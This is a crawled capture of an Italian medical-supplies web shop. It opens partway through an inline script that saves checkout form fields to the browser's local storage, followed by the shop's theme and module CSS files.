}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4
body_size: 1547
content:
.gift-rule-desc {
	margin-bottom: 35px;
}
.gift_preselector_container {
	padding: 15px;
}
.gift-line {
	margin-bottom: 30px;
}
.gift-line .icon-gift:before {
	font-size: 16px;
	margin-right: 5px;
}
.gift-line .dashed {
	border-bottom: 1px dotted;
	text-decoration: none !important;
}
.gift-line .description {
	text-align: right;
}
.gift-line .description a {
	text-decoration: none !important;
}
.gift-line .disabled .gift-item {
	opacity: 0.5
}
.gift-popup h2{
  margin: 0 0 20px;
    text-transform: uppercase;
}
.gift-popup .more-gift a {
   color: #e74c3c;
    font-size: 14px;
    text-decoration: none;
}
.gift-item-container {
	cursor: pointer;
}
.gift-item-container.disabled, .gift-item-container.hover{
	cursor: default;
}
.gift-item-container.processing{
    cursor: wait;
    opacity: 0.3;
}
.gift-item-container.hover .pic {
	border: 2px solid #e74c3c;
}
.gift-item-container.disabled {
	opacity: 0.6;
}

.gift-item {
	margin-bottom: 20px;
    overflow: hidden;
}
.gift-item .new-label {
    background: #e74c3c;
}
.gift-item .new-label:before,
.gift-item .new-label:after {
    display: none;
    border-color: #e74c3c transparent transparent transparent;
}
.container-item img {
	border: 1px solid #d6d4d4;
}
.container-item {
	display: inline-block;
	margin: 10px 25px;
	vertical-align: top;
	width: 128px;
}
.container-item .product_img_link {
}
.container-item .product-image-container {
	border: none;
}
.gift-rule-name {
   color: #555454;
    font: 600 18px/22px "Open Sans",sans-serif;
    margin-bottom: 0;
    margin-top: 7px;
    padding: 20px 5px 17px 71px;
    text-transform: uppercase;
}
.gift-rule-name h5 {
	color: #555454;
	font: 600 18px/22px "Open Sans", sans-serif;
	margin: 0;
	text-transform: uppercase;
}
.gift-rule-dependencies {
	background: none repeat scroll 0 0 #f6f6f6;
	color: #555454;
	padding: 20px;
}
.gift-rule-dependencies > div {
	background: none repeat scroll 0 0 #fff;
	display: inline-block;
	margin: 10px;
	padding: 10px;
	vertical-align: top;
	width: 22%;
}
.gift-rule-dependencies .icon {
 color: #555454;
    font-size: 12px;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
}
.gift-rule-desc:after, .gift-popup h2:after {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #006525;
    bottom: -10px;
    content: " ";
    left: 20%;
    position: absolute;
}
.gift-rule-desc, .gift-popup h2 {
    background: none repeat scroll 0 0 #006525;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    line-height: 28px;
    min-height: 25px;
    padding: 0 12px 0 40px;
    position: relative;
    text-align: left;
    clear: both;
}
.gift-rule-dependencies ul, .gift-rule-dependencies ol {
	list-style: disc outside none;
	margin-bottom: 9px;
	margin-left: 20px;
	margin-top: 10px;
}

.gift-item{
	position:relative;
}


#module-bestkit_gifts-offers .gift-item:before {
 background: none repeat scroll 0 0 #ddd;
    border-radius: 20px;
    content: " ";
    height: 20px;
    left: 4%;
    margin-left: -10px;
    position: absolute;
    top: 20px;
    width: 20px;
}


#gift-popup h3{
	display:inline-block;
	width:100%;
}


.gift-scroll-content{
	display:inline-block;
	width:100%;
}
.gift-scroll-content small {
    text-align: center;
    font-size: 12px;
    display: block;
}

.gift-scroll-content .title{
    color: #000;
    font-size: 12px;
    padding: 5px 0;
    position: relative;
    text-align: left;
}


.gift-scroll-content .title:after {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #e74c3c;
	bottom: -10px;
	content: " ";
	left: 20%;
	position: absolute;
}
.gift-scroll-content .title a{
	color:#000;
}


.gift-scroll-content   .pic{
	border:1px solid #d6d4d4;
}


/*jquery tooltip plugin*/
.tooltip {
    position: absolute;
    z-index: 1030;
    display: block;
    font-size: 11px;
    line-height: 1.4;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: visible;
}

.tooltip.in {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.tooltip.top {
    padding: 5px 0;
    margin-top: -15px;
}

.tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}

.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}

.tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}

.tooltip-inner {
    max-width: 200px;
    padding: 8px;
    color: #ffffff;
    text-align: center;
    text-decoration: none;
    background-color: #000000;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-top-color: #000000;
    border-width: 5px 5px 0;
}

.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-right-color: #000000;
    border-width: 5px 5px 5px 0;
}

.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-left-color: #000000;
    border-width: 5px 0 5px 5px;
}

.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-bottom-color: #000000;
    border-width: 0 5px 5px;
}

.gift_preselector_container .gift-pic-container {
    border: 2px solid transparent;
    overflow: hidden;
	padding-left: 0px;
    padding-right: 0px;
}

.gift_preselector_container .gift-pic-container:hover {
    border: 2px solid #d0d0d0;
}

.gift_preselector_container .gift-pic-container.selected,
.gift_preselector_container .gift-pic-container.selected:hover {
    border: 2px solid #015883;
}

.gift_item .cart_delete a.gift_cart_delete {
	font-size: 23px;
	color: #333333;
	cursor: pointer;
}
.gift_item .cart_delete a.gift_cart_delete:hover { color: #ccc; }

.gift_item textarea.gift_message {width: 100%}

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4
body_size: 3124
content:
.leo-top-menu .navbar-nav>li>a{color:#006525}header .logo{padding:25px 0}#search_widget{width:100%;margin-bottom:30px}#search_widget .popup-content{background-color:#fff}#search_widget .popup-content input[type=text]{max-width:100%}#search_widget .material-icons.search{color:#ccc}.header-nav{background-color:#d8d8d8;color:#000!important;font-weight:400}.header-nav a{color:#000!important}.header-nav #cart-block .cart-preview{padding-top:0;padding-bottom:0}.header-nav #cart-block .cart-preview .title-cart{color:#000;text-transform:capitalize;font-weight:400}.header-nav #cart-block .cart-preview .shopping-cart{background:url(../img/icon-cart_black.png) no-repeat}.header-nav #cart-block .cart-products-count{background-color:#006525}.header-nav .user-info li{display:inline-block;border-right:1px solid #000}.header-nav .user-info li:first-child{border-left:1px solid #000}.header-nav .user-info li a{padding:3px 9px}.header-nav .colonna-cart{display:flex;justify-content:flex-end;align-items:center;padding-top:5px;padding-bottom:5px;transition:all .3s}@media (min-width:768px){.header-nav .colonna-cart{padding-top:10px;padding-bottom:10px}}.header-nav .colonna-contattaci{display:flex;align-items:center;padding-top:10px;transition:all .3s}@media (min-width:768px){.header-nav .colonna-contattaci{padding-top:13px}}.header-nav .popup-over a.popup-title{padding:4px 8px}header#header #_desktop_contact_link #contact-link{font-size:13px}@media (min-width:1024px){header#header #_desktop_contact_link{padding-left:10px}header#header #_desktop_contact_link #contact-link{font-size:14px}}@media (min-width:992px){header#header .box-header{align-items:unset}}header#header .box-header .group-left-header .logo{padding:5px 0}@media (min-width:992px){header#header .box-header .group-left-header .logo{padding:20px 0}}header#header .box-header .group-center-header{flex-wrap:wrap}header#header.mini-navbar .colonna-cart{padding-top:5px;padding-bottom:6px}header#header.mini-navbar .colonna-contattaci{padding-top:9px}header#header.mini-navbar .box-header .group-left-header .logo{padding:10px 0}header#header.mini-navbar .leo-megamenu .navbar-nav>li{padding:7px 0}header#header .header-top{border-bottom:1px solid #006525}body{padding-top:11rem}@media (min-width:768px){body{padding-top:13rem}}@media (min-width:1200px){body{padding-top:9rem}}body#cms{padding-top:6.5rem}@media (min-width:768px){body#cms{padding-top:8rem}}@media (min-width:1200px){body#cms{padding-top:9rem}}.images-container img{max-width:100%;height:auto}#back-top{display:none!important}#footer{padding-bottom:0;background-image:none}.ApMegamenu{position:relative;z-index:1}.ApMegamenu .leo-megamenu .navbar-nav>li{padding:10px 0;transition:all .3s}.ApMegamenu .leo-megamenu .navbar-nav>li>a{padding:0 13px;margin-right:0;border-right:1px solid}.ApMegamenu .leo-megamenu .navbar-nav>li:last-child>a{border-right:none}#header .search-widget .popup-content{width:100%!important}@media (max-width:1200px){#header .search-widget .popup-content{display:block!important;opacity:1!important;top:0!important;left:15px!important;right:15px!important;width:auto!important}}.colonna-anni{position:relative}@media (max-width:1023px){.colonna-anni{padding-top:14px}}.colonna-anni .anni-img{position:absolute;left:0;top:0;max-width:26%;display:none}@media (min-width:1024px){.colonna-anni .anni-img{display:block}}@media (min-width:1024px){.colonna-anni .ordina-img{max-width:70%}}.ApCountdown{display:flex;justify-content:center;position:absolute;bottom:10px;left:50%;transform:translateX(-50%);z-index:0}.ApCountdown>*{display:inline-block;float:left;margin-bottom:0}.ApCountdown .ap-countdown-time li{display:inline-block}.ApCountdown .sub-title-widget{padding:0 5px}.ApColumn .title_block{color:#006525!important;margin-top:25px!important;margin-bottom:5px!important}.box-raccomandazioni{margin-top:2rem}.box-raccomandazioni .group-service{position:relative;z-index:1;color:#fff;padding:15px 10px;display:flex;align-items:center;height:130px}.box-raccomandazioni .group-service .service{background-color:rgba(0,0,0,0);padding:0}.box-raccomandazioni .group-service:before{content:"";background-color:#006525;width:calc(100% - 30px);height:100px;z-index:-1;display:block;position:absolute;left:15px}.box-raccomandazioni .group-service .block-meta h3{font-size:17px;color:#fff;margin-bottom:5px}.box-raccomandazioni .group-service .block-meta p{font-size:14px;color:#fff;margin-bottom:0}.box-raccomandazioni .group-service .block.ApImage{width:30%;float:left;position:relative;padding-left:15px;height:100px;display:flex;align-items:center}.box-raccomandazioni .group-service .block.ApImage img{z-index:1;width:50px!important}.box-raccomandazioni .group-service .block.ApRawHtml{width:70%;float:left}.box-slideshow{margin-top:1rem}.ApColumn .vertical-top-menu .title_block{color:#fff!important;margin:0!important}.footer-container .footer-center{background-color:#fff}.footer-container .footer-center .box-center-footer>div{margin-bottom:3rem}@media (min-width:1024px){.footer-container .footer-center .box-center-footer>div{margin-bottom:0}}@media (max-width:1023px){.userinfo-selector .hello_logged{display:none}}#footer{background-image:none!important;background-color:#4c555e!important}#footer .footer-bottom{background-color:#006525}#footer .box-top-footer{justify-content:center;padding-top:20px;padding-bottom:20px}#footer .box-top-footer .left-top-footer:before{content:none}#footer .titolo-box-nl{display:flex;flex-direction:column-reverse}#footer .titolo-box-nl .title_block{margin-top:0!important}#footer .block_newsletter .block_content{width:100%}#footer .block_newsletter .block_content form{width:100%}#footer .block_newsletter .block_content .custom-checkbox span+span{width:auto}#footer .ApColumn .title_block{color:#3ab366!important}footer.footer-container .footer-center{color:#333;padding:30px}footer.footer-container .footer-center .title_block{margin-top:0!important;margin-bottom:20px!important}footer.footer-container .footer-center .title_block span{color:#333}footer.footer-container .footer-center li{margin-bottom:0!important}footer.footer-container .footer-center li a{color:#333}footer.footer-container .footer-bottom{padding-top:10px;padding-bottom:10px}footer.footer-container .footer-bottom .copyright{margin-bottom:0}@media (min-width:1200px){.box-header .group-vertical-menu{width:auto!important;right:auto!important}}@media (min-width:992px){.active-vertical-menu .icon-action-vertical-menu{left:auto!important}.active-vertical-menu .group-vertical-menu{transform:translateX(-100%)}header .icon-action-vertical-menu{left:-50%!important;right:0;margin-top:0;top:0}}@media (min-width:768px){#left-column{margin-top:70px}}.breadcrumb{text-align:right}@media (min-width:1200px){#wrapper{margin:0 0 0 250px;transition:all .3s}.active-vertical-menu #wrapper{margin:0}}.cont-btn-menu-vert{position:absolute;top:100%;left:15px;background-color:#006525!important;width:290px;z-index:1000;cursor:pointer}.cont-btn-menu-vert>div{padding:0!important}.cont-btn-menu-vert .title_block{color:#fff!important;font-size:20px!important;font-weight:500!important;padding:10px 20px 10px 20px;display:block;margin:0!important}.cont-btn-menu-vert .title_block:before{content:"\f24e";font-family:Material-Design-Iconic-Font;padding-right:15px}.user-info{margin-bottom:0}@media (min-width:1200px){#index #wrapper{margin:0 0 0 290px!important}#index #footer{margin-left:290px!important}}@media (min-width:1024px){.vertical-top-menu{width:290px!important}}div.verticalmenu .navbar-nav{max-height:calc(100vh - 180px);overflow-y:auto}div.verticalmenu .navbar-nav .dropdown-menu{position:relative}@media (max-width:1023px){div.verticalmenu .dropdown-menu{left:0;top:0}}div.verticalmenu ul.left li:hover .dropdown-menu{display:none}div.verticalmenu ul>li:hover>.dropdown-menu{left:0;right:0;top:100%;border:none;background-color:rgba(0,0,0,0)}div.verticalmenu .navbar-nav li.parent.dropdown a::after{content:none}div.verticalmenu ul.left li .dropdown-menu.aperto{display:block;right:0;top:100%;left:0!important;background-color:rgba(0,0,0,0);border:none;width:88%}div.verticalmenu .navbar-nav li .caret{display:none}div.verticalmenu ul.left li.dropdown .drop-open{position:absolute;width:40px;height:50px;right:0;top:0;cursor:pointer;transition:all .2s}div.verticalmenu ul.left li.dropdown .drop-open:after{content:"\f105";font-family:FontAwesome;line-height:50px;text-align:center;width:100%;display:block;font-size:18px}div.verticalmenu ul.left li.dropdown .drop-open.aperto{transform:rotate(90deg)}div.verticalmenu ul.left li.dropdown-submenu .drop-open{position:absolute;width:40px;height:30px;right:-15px;top:0}@media (min-width:1024px){div.verticalmenu ul.left li.dropdown-submenu .drop-open{right:-30px}}div.verticalmenu ul.left li.dropdown-submenu .drop-open:after{content:"\f105";font-family:FontAwesome;line-height:30px;text-align:center;width:100%;display:block;font-size:18px}.box_gruppi_home .titolo{background-color:#006525;color:#fff;text-align:center;font-size:22px;padding:.5vw 5px}.box_gruppi_home .icone_gruppi{margin-bottom:.7vw;text-align:center}.box_gruppi_home .icone_gruppi a{display:block;text-align:center;color:#006525;text-transform:uppercase;font-weight:700;font-size:17px;padding:.2vw;background:#fff;margin-bottom:.4vw}.box_gruppi_home .icone_gruppi img{display:block;margin:10px auto;width:45%}.active-vertical-menu .box-slideshow .group-two-banner .banner{margin-bottom:0}#authentication #btn_categorie{display:none}@media (min-width:768px){#box-slideshow{display:flex}}#box-slideshow .ApImage{height:100%}#box-slideshow .ApImage a{height:100%;overflow:hidden}#box-slideshow .blocco_immagine_home img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);object-fit:cover;height:100%!important}.label-nr-verde{display:none}@media (min-width:1024px){.label-nr-verde{display:inline}}@media (max-width:767px){.pagination .page-list{display:flex;justify-content:center;flex-wrap:wrap}}.alert{text-align:center}.rassicurazioni-prodotto.mt-20{margin-top:20px!important}.blockreassurance_product>div{margin-bottom:25px}.blockreassurance_product .item-product{height:55px;margin-right:10px}.breadcrumb{font-size:10px!important;text-transform:none!important}.product-detail-name{font-size:25px}.product-variants>.product-variants-item select{width:auto;padding-right:20px}.product-discounts>.table-product-discounts tbody tr td,.product-discounts>.table-product-discounts thead tr th{border:1px #ebebeb solid}.d-none{display:none!important}.footer-container .footer-center .title_block{font-size:18px!important;padding-left:40px;position:relative}.footer-container .footer-center .title_block:before{content:"";width:33px;display:block;height:30px;background-size:contain;background-repeat:no-repeat;position:absolute;left:0;top:0}.footer-container .footer-center .footer-col-1 .title_block:before{background-image:url(../img/icone-footer-servizio.png)}.footer-container .footer-center .footer-col-2 .title_block:before{background-image:url(../img/icone-footer-corriere.png)}.footer-container .footer-center .footer-col-3 .title_block:before{background-image:url(../img/icone-footer-pagamenti.png)}.footer-container .footer-center .footer-col-3 .image-item{margin-bottom:15px}.footer-container .footer-center .footer-col-4 .title_block:before{background-image:url(../img/icone-footer-logo.png)}#cms #content .ApColumn .title_block{margin-bottom:20px!important;text-align:left}.ui-autocomplete-input::placeholder{color:#000!important;opacity:1!important}.ui-autocomplete-input:-ms-input-placeholder{color:#000!important}.ui-autocomplete-input::-ms-input-placeholder{color:#000!important}.bottomnav #contact-link{color:#000}.block_newsletter #gdpr_consent label{color:#fff}.page-my-account #content .links a span.link-item{min-height:125px}body#checkout #conditions-to-approve{padding-bottom:16px}.block_newsletter_alert{position:absolute;left:15px;top:0;right:0;bottom:9px}.checkout-step .checkout_feilds_wrapper{padding:0}#notifications .alert{font-size:18px}.thumbnail-container .product-title a{overflow:visible;min-height:50px;text-overflow:unset;display:block}body#contact .contact-form .custom-checkbox .text-white{color:#000!important}.gift-popup .bx-wrapper{max-width:100%!important}.gift-popup .bx-wrapper .bx-controls-direction a{text-indent:0}.gift-popup .bx-wrapper .bx-next{margin-right:0}.gift-popup .bx-wrapper .bx-prev{margin-left:0}.bx-wrapper .bx-controls-direction a::before{font-size:30px;color:#000}.gift-popup .bx-wrapper .bx-controls-direction a{width:35px;height:35px;padding-top:2px}div.verticalmenu .navbar-nav>li.evidenzia{background-color:khaki}div.verticalmenu .navbar-nav>li.evidenzia>a{font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/styles.css?1.4
body_size: 6688
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Title Block */
.ApColumn .title_block {
  margin-top: 30px;
  margin-bottom: 30px;
  font-size: 33px;
  font-weight: 300;
  position: relative;
  text-transform: uppercase;
  line-height: normal;
  color: #19c868;
  padding-right: 95px; }
  .rtl .ApColumn .title_block {
    padding-left: 95px;
    padding-right: inherit; }
  @media (max-width: 575px) {
    .ApColumn .title_block {
      font-size: 28px;
      margin-top: 20px;
      margin-bottom: 20px; } }
  .ApColumn .title_block span {
    color: #333e48; }
.ApColumn .vertical-top-menu .title_block {
  color: #FFFFFF; }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }

.block-toggler .title, .footer-container .links .title {
  cursor: pointer;
  position: relative; }
  .block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
    display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  width: 20px;
  height: 20px; }
  @media (min-width: 768px) {
    .block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
      display: none; } }
.block-toggler.ApBlockLink ul li, .footer-container .links.ApBlockLink ul li {
  margin-bottom: 1.25rem; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block;
  margin-bottom: 0; }
  @media (min-width: 768px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      height: 100% !important; } }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }

/* Widget Alert */
.alert:before {
  font-family: "Material Icons";
  font-size: 20px;
  vertical-align: -2px;
  padding-right: 7px;
  float: left; }
  .rtl .alert:before {
    padding-left: 7px;
    padding-right: inherit; }
  .rtl .alert:before {
    float: right; }
.alert.alert-success:before {
  content: "\E5CA"; }
.alert.alert-warning {
  text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
  .alert.alert-warning:before {
    content: "\E002"; }
.alert.alert-info {
  text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
  .alert.alert-info:before {
    content: "\E88E"; }
.alert.alert-danger {
  text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
  .alert.alert-danger:before {
    content: "\E5CD"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 13px; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    background: #f0f0f0;
    position: relative;
    font-weight: normal; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "arrow_drop_up";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed:before {
      background: none;
      content: "arrow_drop_down";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 25px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
  .ap-accordion .panel-default .panel-heading {
    background: #f0f0f0;
    border: 1px solid #f0f0f0; }
  .ap-accordion .panel-default > .panel-heading + .panel-collapse .panel-body {
    border: 1px solid #f0f0f0; }

/* Widget Tab */
.tabs-below .nav-tabs,
.tabs-right .nav-tabs,
.tabs-left .nav-tabs {
  border-bottom: 0px; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-below .nav-tabs {
  border-top: 1px solid #eaeaea; }
  .tabs-below .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0; }
    .tabs-below .nav-tabs > li > a {
      -moz-border-radius: 0px 0px 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      border-radius: 0px 0px 4px 4px; }
      .rtl .tabs-below .nav-tabs > li > a {
        -moz-border-radius: 0px 0px 4px 4px;
        -webkit-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px; }
      .tabs-below .nav-tabs > li > a:hover, .tabs-below .nav-tabs > li > a:focus {
        border-top-color: #eaeaea;
        border-bottom-color: transparent; }
  .tabs-below .nav-tabs > .active a, .tabs-below .nav-tabs > .active a:hover, .tabs-below .nav-tabs > .active a:focus {
    border-color: transparent #eaeaea #eaeaea #eaeaea; }

.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {
  float: none; }
  .tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {
    min-width: 74px;
    margin-bottom: 3px;
    margin-right: 0; }
    .rtl .tabs-left .nav-tabs > li > a, .rtl .tabs-right .nav-tabs > li > a {
      margin-left: 0;
      margin-right: inherit; }

.tabs-left .nav-tabs {
  float: left;
  border-right: 1px solid #eaeaea; }
  .rtl .tabs-left .nav-tabs {
    float: right; }
  .rtl .tabs-left .nav-tabs {
    border-left: 1px solid #eaeaea;
    border-right: inherit; }
  .tabs-left .nav-tabs > li > a {
    margin-right: -1px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px; }
    .rtl .tabs-left .nav-tabs > li > a {
      margin-left: -1px;
      margin-right: inherit; }
    .rtl .tabs-left .nav-tabs > li > a {
      -moz-border-radius: 0px 4px 4px 0px;
      -webkit-border-radius: 0px 4px 4px 0px;
      border-radius: 0px 4px 4px 0px; }
    .tabs-left .nav-tabs > li > a:hover, .tabs-left .nav-tabs > li > a:focus {
      border-color: #eeeeee #eaeaea #eeeeee #eeeeee; }
  .tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-left .nav-tabs .active > a:focus {
    border-color: #eaeaea transparent #eaeaea #eaeaea;
    *border-right-color: #FFFFFF; }

.tabs-right .nav-tabs {
  float: right;
  border-left: 1px solid #eaeaea; }
  .rtl .tabs-right .nav-tabs {
    float: left; }
  .rtl .tabs-right .nav-tabs {
    border-right: 1px solid #eaeaea;
    border-left: inherit; }
  .tabs-right .nav-tabs > li > a {
    margin-left: -1px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px; }
    .rtl .tabs-right .nav-tabs > li > a {
      margin-right: -1px;
      margin-left: inherit; }
    .rtl .tabs-right .nav-tabs > li > a {
      -moz-border-radius: 4px 0px 0px 4px;
      -webkit-border-radius: 4px 0px 0px 4px;
      border-radius: 4px 0px 0px 4px; }
    .tabs-right .nav-tabs > li > a:hover, .tabs-right .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #eaeaea; }
  .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active a:hover, .tabs-right .nav-tabs .active a:focus {
    border-color: #eaeaea #eaeaea #eaeaea transparent;
    *border-left-color: #ffffff; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #272727; }
  .widget-tabs li.active {
    border: 1px solid #19c868; }
    .widget-tabs li.active a {
      color: #19c868; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 10px;
    line-height: 10px;
    font-family: "FontAwesome";
    color: #19c868;
    font-size: 19px;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 20px; }
  .nav-tabs > li > a {
    font-weight: 800;
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative; }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 10px 15px;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

/**
* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
.box-show-more {
  text-align: center; }
  .box-show-more a {
    background: #e9e9e9;
    height: 35px;
    line-height: 35px;
    text-transform: uppercase;
    display: none;
    color: #666666;
    font-size: 12px;
    font-weight: 700;
    padding: 0 10px;
    min-width: 215px;
    border-radius: 0; }
    .box-show-more a:hover {
      color: #FFFFFF;
      background-color: #19c868; }
    .box-show-more a .fa {
      margin-left: 5px; }
      .rtl .box-show-more a .fa {
        margin-right: 5px;
        margin-left: inherit; }
  .box-show-more.open a {
    display: inline-block; }

/**
* End for module ap_product_list
*/
/**
* Start for module ap_image
*/
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
